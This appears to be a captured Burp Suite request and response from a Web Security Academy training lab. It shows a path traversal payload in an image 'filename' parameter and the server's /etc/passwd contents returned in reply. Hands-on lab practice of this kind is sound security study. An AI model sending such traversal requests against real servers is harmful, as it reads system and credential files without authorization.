 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0a4b00de0443231882fd246900c10089.web-security-academy.net
3 Cookie: session=nIhpvJhLpqt6CyF05EiwB3MYnC9LyqTb
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Inspector